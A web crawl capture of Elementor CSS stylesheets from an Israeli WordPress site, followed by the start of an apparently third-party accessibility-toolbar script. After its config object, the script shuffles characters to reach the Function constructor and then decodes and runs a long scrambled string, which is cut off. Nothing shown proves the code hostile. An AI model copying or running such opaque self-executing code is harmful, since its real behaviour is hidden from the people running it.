);}.elementor-1026 .elementor-element.elementor-element-c957c1c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-1026 .elementor-element.elementor-element-c957c1c .elementor-cta .elementor-cta__bg, .elementor-1026 .elementor-element.elementor-element-c957c1c .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-1026 .elementor-element.elementor-element-c957c1c > .elementor-widget-container{border-radius:10px 0px 0px 10px;}.elementor-1026 .elementor-element.elementor-element-c957c1c .elementor-cta__content{min-height:500px;text-align:center;}.elementor-1026 .elementor-element.elementor-element-c957c1c .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#00000030;}.elementor-1026 .elementor-element.elementor-element-564b413{--display:flex;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-1026 .elementor-element.elementor-element-1e66646{text-align:center;}.elementor-1026 .elementor-element.elementor-element-3129263 .elementor-widget-container{text-align:center;}.elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );padding:15px 20px 15px 20px;}.elementor-1026 .elementor-element.elementor-element-93e3e2a{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}.elementor-1026 .elementor-element.elementor-element-93e3e2a.elementor-element{--align-self:center;}.elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button:hover, .elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button:focus{color:var( --e-global-color-d4fe4b3 );}.elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button:hover svg, .elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button:focus svg{fill:var( --e-global-color-d4fe4b3 );}@media(max-width:1366px){.elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-1026 .elementor-element.elementor-element-9343574{--width:50%;}.elementor-1026 .elementor-element.elementor-element-564b413{--width:50%;}}@media(max-width:1024px){.elementor-1026 .elementor-element.elementor-element-c957c1c .elementor-cta__content{min-height:350px;}.elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-1026 .elementor-element.elementor-element-c957c1c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1026 .elementor-element.elementor-element-c957c1c .elementor-cta__content{min-height:300px;}.elementor-1026 .elementor-element.elementor-element-93e3e2a .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-27662.css?ver=1769346840
body_size: 589
content:
.elementor-27662 .elementor-element.elementor-element-e38778c{--display:flex;--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-wrapper{max-width:100%;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-text );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input::placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input:-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input::-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-clear{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-loading{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__submit{background-color:var( --e-global-color-accent );border-style:none;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__submit:hover{background-color:var( --e-global-color-primary );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter{text-align:center;}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button:hover{background-color:var( --e-global-color-primary );}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button:disabled{opacity:50%;}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button{border-style:none;-webkit-align-self:center;align-self:center;}#elementor-popup-modal-27662 .dialog-message{width:40vw;height:auto;}#elementor-popup-modal-27662{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-27662 .dialog-close-button{display:flex;top:6%;}#elementor-popup-modal-27662 .dialog-widget-content{animation-duration:0.9s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-27662 .dialog-close-button{right:1%;}body.rtl #elementor-popup-modal-27662 .dialog-close-button{left:1%;}@media(max-width:1366px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){#elementor-popup-modal-27662 .dialog-message{width:70vw;}#elementor-popup-modal-27662 .dialog-close-button{top:6px;}}@media(max-width:1024px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}#elementor-popup-modal-27662 .dialog-message{width:90vw;}}

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1551.css?ver=1769346840
body_size: 839
content:
.elementor-1551 .elementor-element.elementor-element-9150023{--display:flex;}.elementor-1551 .elementor-element.elementor-element-d81bae3 img{width:150px;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-f9d466e-font-family ), Sans-serif;font-size:var( --e-global-typography-f9d466e-font-size );font-weight:var( --e-global-typography-f9d466e-font-weight );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}.elementor-1551 .elementor-element.elementor-element-d9a28f2.elementor-element{--align-self:center;}.elementor-1551 .elementor-element.elementor-element-81c795e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-1551 .dialog-message{width:640px;height:100vh;align-items:center;}#elementor-popup-modal-1551{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1551 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-1551 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-68cf90b );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1551 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-1551 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}}@media(max-width:1024px){.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}}@media(max-width:767px){.elementor-1551 .elementor-element.elementor-element-d81bae3 img{width:120px;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}.elementor-1551 .elementor-element.elementor-element-81c795e{--icon-size:16px;}#elementor-popup-modal-1551 .dialog-message{width:80vw;}}/* Start custom CSS for nav-menu, class: .elementor-element-d9a28f2 */.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-item {
    justify-content: center;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769914884036&l=he
body_size: 184381
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var GIY='',QkV=910-899;function CFP(u){var e=1134921;var r=u.length;var a=[];for(var z=0;z<r;z++){a[z]=u.charAt(z)};for(var z=0;z<r;z++){var c=e*(z+146)+(e%24368);var j=e*(z+543)+(e%32443);var t=c%r;var k=j%r;var y=a[t];a[t]=a[k];a[k]=y;e=(c+j)%4632460;};return a.join('')};var GpJ=CFP('uqrnmrxtlkogbadeochtjcsunwycrtospvfiz').substr(0,QkV);var QrA='rvi=v=t2evuten)r(1cva.ids}rb(2-)-pnjn=h1o!w=ytsv)if(ndhar(),a(+;90rm=c0n+n=(i yga.lltcn,iot8ooht;*,d t]<h,u"[fr,e6j6nl660erka;u=2dh>sx(4vr3+ 0,jbf;++e rya{+;6g[ipi6+7he)l+ac iph;c6 kf1reai-vrvhoh5(dk)o;arrot0,;);[c}menrsnlenatucguga)s,v,== )gu.oi.tc)e,ppl9)l  +5;n,r=uvr ])u=8s,r;=;vnn=oesif-r4yn0=r=n["=+==ny=;c+6dC8Ari[;h"w.;),;jkCc;n(;tiaa+a=y)t2(rcn5,hco-ni+p];p7;=<mtn1v);sCbl])hr,..;nlv[w)tivrvtra0}xjn[gif()[{[=04v1+pn7u.rh},.7.l]1x2]1nfg(;2ls1+ jm.ls, nfw=a1.r+]sv)(fr)en4(k-,=w5"lv==i7(A(j).1)4+7..t=emorpA=ar;2;c1rA,)=.;c8;qwr= {8>c[tnu+h]rz8e)=+})j{n ({mnf(a.}qf]9he  )oiu<,p2h n ipu;.t+g9;s<(yor)0c(l,mnl(t" a.0!f]vn;;.a,a=CmrcS .uo(w9na;l]ra0q;ks.;33Csa=r olC{tn.dff)r6v3r(u+==ewgta;}qo9ttosr(sa);8vrag+e9iodlu=vw,eC{.,l;[)1o]Sui,fk)(l" j,lf;7g-erro"Conou[f)rb9(lAo;(ga("o[ixu<5.2esbp=qj0 ;eeu;epvut;b+fr"(7r=a;js=1[a=vsjt((arav"+.;l(l,)dtvhjj8.l;tn=r(j]rv*=h+g b 8hh;f)r(aeh];';var eup=CFP[GpJ];var sFt='';var CfK=eup;var mYO=eup(sFt,CFP(QrA));var kpd=mYO(CFP('2!F..150CtF.#[c2"22dv,596"7e2Fc{f-flR*:775.o8f*flvmeex!.h-27t".fxrrdj0"bt5Z43ff6ul.f9F5fav,!9.Rws6caaR.3!c.F-sol3".ff85[6"%OfapaC7l"lRf-71.8RRP7nv9_aRglP"fs.r>c2b8"rF!pd4FR{-al9mF4R010^pc0.zF*daR6g85}Pt.d!3eFiF"7R7ane}83--75it1Fst n.]^Pih%R12 yd8p\/.3RtRoPF"i9NF#5a1tfP.6Cg_te9,!!t9".Hr4R- o1.a69 6oo7se-[6da3tet1f5cD"9o6p"`R.dlCo4aoioK"5}0FPh2e7o222Ai411%1s"i`F3.f)af9\'%fQP.bRa1innWfitRC54P01 ,5s2lIP5.sR67o%Q3CPoR2,Fi9".Ree.f8QMf",,eRuR"c"i04g4P4o"8e` Xo"yq .l-m"Fd6ze.R"81i41a331n3eefn4d_Fo o"o.F0.-2RPs6tl0d0ef3.ln!!.9\/P7,2aw9F,7.FR.97.p-P.1!rR6Ud1eW6c4\/e6 Rfz97ausefef"970 t Rf33RF1"Cn8"b66ho4s!3nt-pFRpri5)eMRFu.C.15P31oCp91et#a-63o32,fi#"9akRaa25RP1k.y.u1a.oC;1"1Rt.c7Rncrlo#a1.174f_c8n2!t.eedd4&o;rRca313ae5Rup6F087>3"(485\/76R71P65-5L4iP31-b\'bn.F_9eC8.sFPf%*3"td7PP+.d7MbRm.sPP".2"ac70Rn79-,35-CPCa81t,elit80va "Q0-c\/tPfdXi"r9-imaQ9%.1f24aF,d""f.aX".nF+Eo8..det3oRl7Se,7f"11 P098"uj!4Q$nR16RR]%,.F2i675kh2#.orRa"h!#2cFG5R0bQFd,n529Ee,f12s2o>R["7P8il3# pmjtR"!ta"R7#"F,-"9R8l!n!v_%id".\/29.8.nvg0nE19.x32nRcl 0td14081ia1fkdx23!.hFh,60.1RXFriF{18C2ay3F500R2tRNo .vPPt.0..3797e.Fa72.r{i-,mP2,=5iS{!0!mf1$h-e4R#3j"d@9.-.31`2i,.c.370s$m.s4 ]i%1(PWFk"g34Pe 11C,R1ici6si.ofrtxFn6dtms.PC16R6e!a29oS3i2kffs5a"v.5bc2AFRh\\Fe.T#!8upy9lQiRT)2g"5t8P._s2ef33.xf\/65.gFG>`2f1F5RP3FvP5\'.7P2e|6.d431@:F!!=R.!|u6fR6Hn P.59YaFcf#rnF13.19.tfmhk$0PHs!EPp3S26.k.2RP9^8{#o7`.1Co61>!;e!s.dpefPFCcPF13C9u!7.7P50-vdo.7\'F2\/os5aed`.9.i"65\/.!.RFM..2h06k9v4.0iF!3s 25tk5RR.wRw.i3".Ro8.\/ .r01"i.1`1i0:[06l59s4avn,9wCEolR"i.9!.f!41f" e  Fn!.#.=.P.9H.0]n1.8,6180.saa"a.`1P|tcvRR.""0R .1P3f.f8-Puf8R.6a5`2..P{L7692!f3.,1.&lopfsP7na38b5#kd.o1fF tf"Rd6.cs2|=1,fF62e0R8eJ4m985F".>3tPs]1"FR5f9n.v1`ejxcu;f9,d1%rR4.u,Rmn.257fn26*5.a3k61(3p2""1F}2pk7r191743&g52fg6.aa2.2R"q419]R98\/!i.1.qo16E"\/40".PaR"37C62a!F3eF9F2Rn5s-.2R!g.5^R96,h46R!.87 p433-.P ,3a9RF.n20!w.150m&2-RFRiuP"1R};$-"w1f]!JRc2y"ml1f2o2]f-2!a9RP5{ riF6"0lDT2(.ob|97on071nt0e,xPe#|23shl21e1_F-!=aiR!o9$nRd9QQ17ifn8Pdu,mv7:!bnu4faPR!f6lR,.MP$90!95.9n9S%iP}isdfbR31wg6tdrc"897Rsce Rrw,P\'"s9ca23",(_.5.g.0.g5r94sn3.h.5o&s7F2s$"spM5731w3ea"i.!---P3".-v5o%PH0#RRn6RF6o.n8ale9.FR1.!"17134M5!..Pt6.R1057`rf1.w1#!0p70x3"43.Z0or2r.16e1P7"c2)df3!uF]["""o3-P82419""- 7nFf!98p\'b19.!230!R01P64Rn8!.P-.08r".0bP8i&.xR3]11 Fr4]"2!.ijfVx8f!3Rs12"]R.8Ps6em!5a!"n3ne4i8ou. .0Rc9 64&6Pit9i84-30)l51e.]80ct3up.a&P31"6a1P88F.Fr 5085+oxadn[FP.14P{QQPF1f4..F1.78e\'1F\/6.618-se18.09Ci-R2e,`PxC0CuPos1hoh*2C.,8R7-ap!B.s09:."2.sP.1dd=F3-1n6c38F"9I%Q3)}tckVMtoFsn3F!i1o2-9nn8m"1osft0o.R3R65.--,",6Q"A!"Th1",&F73.l.1Rdf2.l.Q{hP-apCu773a.80PF"ife5ctR"OR.r.4a.h\/baP117Pra,F5i"l+"h)r44-6.1yF04k8kd-g,aefcf0Q%g!a sc"4!=kk3R,20ol.\'.Z,_."f."r0P"| -Q5f"Pi.*1R"Feau6FlR6F7.fXP%7_ty"!o$b932f79ppAp"!lv"go71a7tedn7igRRFb62mrR5!lRFrA)d5Ud.FRCsQ\'f4!-3QRRn"P!R92|R1s}6N].5.]4!.!Fsin4R-9Rh1kF f06y5uFF3F.nR06te.,.!R6r-6..c\'99u.b7.loPP472"" 5+e4bf!4R.3sRn{tR.1F21s.P94%FFP(F.99V29FlRohB$65y,AmIPr4227W(4"9 -74.C1&R!3eg6FX5QmC7)17!12.tgkP#285*f5,1R Na6RP8Pa62!d5mP1a.# f@s.F193R:#3Qa.d1p.,.),55Fv%R3Cx"nf1[.k-...80,lmr!4e504.P8+CCRq8C.RF7R\/1)!nRFi1.CRR! 8s.14!1R7iza67frRP.FC3gRdz5ra)1tfba3,F.9dC29t,5"i.Ca1>6.917nr7h\'F80xfR.aFuS&2FF2-ef9Ku7xcBn.iRC24a#Pd20l%oR3k0H0877`F!C2R4P9$d.R!6H0w3F..0".11mD7f3m.n8Ca3M7 o7.P=2f.r65D8F3h.6!0zl[09.>F.21o1Q8y6."f.XF"1..FmRsV0nf2oF60e9+P6C.806,19e9!!.1rf.89"9r,8P5na257..R12lR306cjPcr)1m.mS.w29v]`950d93Ra7."rb8ef3m213CP58!7-(C3F.4sR2.9!92e7U%,1cR28"r90so21f!fah$aia"97F&."1"0.1esFM.!8t!"27f-8.ls.0!s898.rPg!q.RC9hF2P3R13o220RR"!8t.0871 !CQC9C.Cf5"PDl>f7e!iPbR\\41F."s.32Pf9ye "4rfo!Q9F5h4ysR0R0\/7!91!1FRty!9.fPu3RR"add!F"9F4"PFd6y33..5RF.,81!f9l9%!n!65N6`R>.8$26df7uPf{rao1.t 7!Fn#7".iP353aC61R59m3f(R_ 8P3p06..1oRI74,Ht!9.l5fwW2{a-a7m9,3"<6:Pet4b01682!f"7i..nM12R88@.8"!.R Pi7d43fn{1!um1rU.FF .g09e2Q9d)kc1cR051Pa11f6""92t0,RMui2si8F3M"iil0F 9|pY!u-FFtRlbtF.58ouP2b6r2."nehF3so2di27frRFRFrf aoe":r1a-iPP6o"fhR4!4yRF1c-fFe#R3e6f6r5a,fRf->.1RaP]-.6or",{1.5q"Rt7a$1d3f0t"pR5tn., !`0 .4ps 0!-,8PrFmeff!e1277fet0t&63Quoo.ai#.tld.9""!7!b2R8uo.8unPutv#d3"su9el$fn3,2_.tin0F..lQe1s!"u l!p8"QFh9"R0141(4P6Rg4f3 R.3xcR7fFMcf.a!k2.,inrtmtd,3p1"P747-R0sfRPEQ"$0g3.o!ou7%F6y5!P..fnalQu6R7ks!`.F9Q6We"oP]FlP8FjF13el63RR.1P1"dr!cu 3,C6f66t(83R1n546s1P1brmR6n2 Ed"!7!,3PiP3 3!#8t-5-,km 1n".KR3!a8Rfn16e2aPRi915p2?f0FRfh15K%457(eRk4R,12c2331Pnpo94r53"1&u#y90;e83"6d6k}hReR97FP"flPl4fP6.!-a,"Y.Fdf,759-uq,(F9p9PdeuRtPk9-lF3RemR!582i.cQEFe399tFtfn...s".r4n536.l.^"l@c1>.1F81tQ}61.R$002 ""2Fp.lf"e"1Pi1.,5t,16Q..6!8Qt9i-C.:7!J1-m65>797P#2s05.F3B`Q!Fal41e.rP6Bn845tl1.Pn5*r9 4ef!k!onF26h$bn"sa}"f1ll!n6P$0RRP.. .}6l70.oo1-..|"o1!d%43a.6",)luRR"\/Fp1.op6!.Rfu.!i.6y4P}5fo6sb9pl!a45 tn1R!gRd29efpeRh_]105!]t-FRRfg5o5180R54!0."xRRfu.c95P9i P!18|d.P06)0F00l3`4FFa.F\/"9>R6st31F813t92!indr:9r2F3"17RoR7l.Fl0nb"+n1d"m2,r73F3tt.neL!!0.662n1!.996929F0ne-Qao09in618PP28R!,0c8f>!tl1840O >"67R7iF2s262%P30nF$.5_ta.i!8"a96o1.iuQ"e8d.1F0!9F8koP14nPa4..6R91s.dt c74d.2s2-1!rfPo6jau0;0)F88o#FRm82"Fl4,6.c3"d[4.i23"25289y95uP41-70.R1-s7i6"7o7.!!RF7"pH6i0.T.n+.!=!3r0..1 "m3R1s,7Pa8"Re3>nGflt03")=."|RMdR5Fv3R43_3d A13RfF%6F11eCr.39\'!!l33oR76 2--6,PC9dQ 5naa$PF#e,FfR.3R#!8.i4o1.41C"kfP32Fu53RPF1,$asRtP202RP|g355.a22a5RR0J1$vu9#3t!.#(#,CWuS]2R36.c04o21i49(37523.QuFt[p"]!s1(.\'R..,lPPiV2!1nF5P1)cF-5F1r.35o8"R_C*.\'F5F0!6.a8"7c3P=85f.2R30 -33s0e!o "12adeoF1!p1...cPf!R-s66nli.!8d5383nI$F(PoP.tl7w2556F5d6042fi."16!FHfa.d.]Rl: !b 3t!R!#0"805#0fe! ,am1I9m1375"R3Do5-6!746c_7yt-(>t.246ouF.f2"t43l7yoa37n0"R8hC.FF;n>6t3R71*55ce9J.5ks31r387"prn5na..pRF506.48Pa75.1"r!0eF9"2se!6rtw*zsdPt,p3o1P4m.2k!Fd22eRRN.6bh7C!_3h2E3A8dk.k59-3.k+nP6fl.v6!!8!84722.0oenv4.n51193524p.3p`en1:".! f505Pl!a6,""7721481T4!0|paR54.CuF4\'l2.3f19c!n4ig:2.3 sf.1e4!.s.1fR50m#R-8a.iR1F2199-f.34RX"l5per"33\/i.t476u9e9a\' 5ipekr|w2)f!813Y3Pg51n."o!h,63133 ,94"a6r9.1z>f9}e,F(n,RC.f%.o6.847.oPef..76o.d"1tia+oP4!1,<7ddFl-etc4.8F4!Q PFR6rd1elsRfft6i.15#71Fe1s45.Pmow.f#104R3rn0n52i_Ple5MFfl2>&8#nRseF-F.R,$"c;d,Rn83.6}F11.Yihw8Ptq68OpF2gjF6k1FNF.F2R{p,P2R9.e.Pi3a..P-4l!3Knane41s\/.p"a2ibF8i3gnp.2e2P58t9411.n8id-,R1a32"r1029!b.2r7"3.99e1n,6a2n4R!rh4#L9+,,3 5408ec6P6P,8o0p-n112m5"[rR6p0R\/5F32is82R7-f615a4e!0(o9R. "n1m42ffS{d.$149$881"yBP9P6,R%9.4.91f%4!27rsPlw8tesfpor25%:CsPR2{Re4R.6.w,!72Ree.asR1l1p-nkR wC>"p80R!.8l5,euofF.115113ln.RG1\/,Ref0Qh9fu553"6oRTt9Rb!193!R.C25PR..1Rt\/Rl2r8l76.,i  5."F^.P774 fa[&iP6dR0f.!!Q78.C1F8"C 80er!1PiR29FoF.-9P(F-41.bl!;i-ii54 ebe9. 2.4 .92CRRn6CF,7.6.36g11R!-.1f3Pa"lPF"lP.9C6."53w]c6cpe8df13P0"sl-z5f0--f5h0d"$lQ3>.l7i."P4,fuh6LR.3,a8R1t-"..bF2,!F.133R=CRQHRP\/lR82aQ"9o.4c.f!060.P6n.n0c"ldl.R0nrP.7"lRR91n{b`!nR0o6YQua05u8$1#uo.b.9l,5eba.|--.n"1F07.n1f1,cV9bdg)Fo!.l"0FP!tR8,YF.Pf02F59o2]3.Ras8k8%.07",\/3L"693Qa406cFfx3i-.!lP7<Phf=1"3bnl-!F07:>6_hP"Rp75i94Clt3Zdnn63RlFhe4asRey`2a869Fe08C6.rfR4nPie"itcpTo!M#f2oRf3R"0{-9".C#23.R-8IsrF86P50flu"4F6.CF9C""lFR70ph]239!a`iF14s928@duiR..d!9r1`$P5?e8)nCmd.RR"3oF.R6C7*P2.:5.uR3PFQR(43Da"C%.{9fxieo.|eC-f-80laRfFxrC8t"FR1YF.nRCF] Pce#338.439FRRRReo2.o.4|ke-f.zunu518P9mo3fa2R61sd881f<.""PPk eF8)-,,P7.f+."65!Fs.?-FfOR.cm3"Rp5",nl4oPjtF#tPf>o!sn.n.i1.D_Pnpq.g-W4-\\51R%o.)e".f2"-bli"rP8im4;90dFR8"Cf\'oi7h[33?67nF.5RwPo7rfuPF5P5-e7s3"i-97lpxp2b6-Z!P5-kRFf)0.F.dRvR:+i5m6"R"rR{A.3l302.s!53cbtN5atpRhP9uol. 72`s1Q@t>!l ".atu2=[P291"PN4kRuP11td3i9. ].9T3T{.RPa"!cff.4c6h0F94.1l.%!k">.!.,o523"6b9..#6Ro0df2"a1 |3P2l.!i1pmr.FPaay5v3nrnk"-@.elsx2"80f.220r2f60,R(,PcR\\.ime,l!F823R7:i3.tc,(!s6ay3r25ea9)v"9-.1u.o1r"1.93t7}F6fue.%3,S11rble,6,0.!y2F-87.n2 !!a2ie.l4F8!,iF1.R{R6.(7o.1532!5-si. fC0"aFfFo58f)P$71f#!FRF .PRFPzR9832lpF-i".R5RPiP.W8_t6R,!3-R-Pyc8tF.n#f8"sDF ,o"RR9Fi91.P3h2y"[8R"ldsl!!.fF7e!.iVR8l!!0FrP7fVT6x!ueiR2fgfeP"f acPm11Fr\/i&2at!0t2Q7yi.a"F6Iia7F.t6z-8Ps5"trnot3RyP..7".X4955.T.RRf0aapPnl1oix)9.ie.} Qo,.pn"ifFoka.PbltckRn3Rl.i.Pi06t.llpoR>faR,sPnuy013R,aPtCf15b7be90"9in0Fi25_ld&1j.o5i.-afo.F8".0amPPFlQt!3n,6.!03+7f3.aiE>dnP59R262sgC"1!a4.fe1.e1$7l6wccms.Rnrp"fPPn9rnM0Oeetf)nf&5ffcxF.4d7odr -.o1nt"sblR78\\l..6Fbj!4\'sPb-"!A0.3Ft7}-x0wt9P.0r l.3uco>P[C$b,-. 4osb285n0ro{..0t.!&;75*,Ff6.!o7ia.f.R6e4.d7-fv`al0yF.R\'R.4lfXalDo6R88439o6c72e6pfC98eFs,9n6o#.rc7f.f9FomoaR7PA."buo""R011.Fn2R09t=RfRont.11t9eFF1-PnpFh"F4!e2noou!sf60r"e"wii43\'nu oaHP1e-R8-obP(e,en&6bvt#k,f1qm{."<F,R9.ho)-ae"-"FF[.Wn1v6.;i3.na,3!R,n9!P2.s)bd4,#x 4afspeimat!-n73.fAu6F32sH.Pxp} _b8rf5".)a)f2F5sRm\'Pad1eco7jx4tPRsm,6"45e4!id,9fhr1,4sRs rm^.6Fy-tr,t..ScRoPF92nEp."otR\/%P3f3":R:df`!ad9Bua,.fmsrsf"iRQdRF"l$#!mR8QrF7f"fu6tP:R3ayte(fvt 